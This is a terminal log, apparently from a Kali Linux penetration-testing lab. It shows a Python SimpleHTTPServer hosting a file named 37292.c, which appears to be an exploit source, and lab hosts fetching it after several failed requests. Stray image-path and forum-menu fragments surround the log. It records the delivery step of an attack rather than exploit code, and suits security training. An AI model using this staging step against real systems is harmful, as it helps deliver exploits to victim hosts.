 (root💀kali)-[~kali/Downloads]
# python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
192.168.74.135 - - [05/Nov/2021 10:56:38] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:56:38] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:58:34] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:58:34] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:26] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:26] "GET /home/kali/37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:46] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:46] "GET /root/37292.c HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:33] "GET / HTTP/1.1" 200 -
192.168.74.130 - - [05/Nov/2021 11:01:34] code 404, message File not found
192.168.74.130 - - [05/Nov/2021 11:01:34] "GET /favicon.ico HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:55] "GET / HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:02:17] "GET /37292.c HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:03:00] "GET /37292.c HTTP/1.1" 200 -
^[^A192.168.74.130 - - [05/Nov/2021 11:05:14] "GET /37292.c HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:05:25] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 11:05:25] "GET /37292.cwget HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 11:05:25] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 11:05:25] "GET /37292.cw HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 11:05:42] "GET /37292.c HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:07:47] "GET /37292.c HTTP/1.1" 200 -
FORUM
Testing
resources to
Community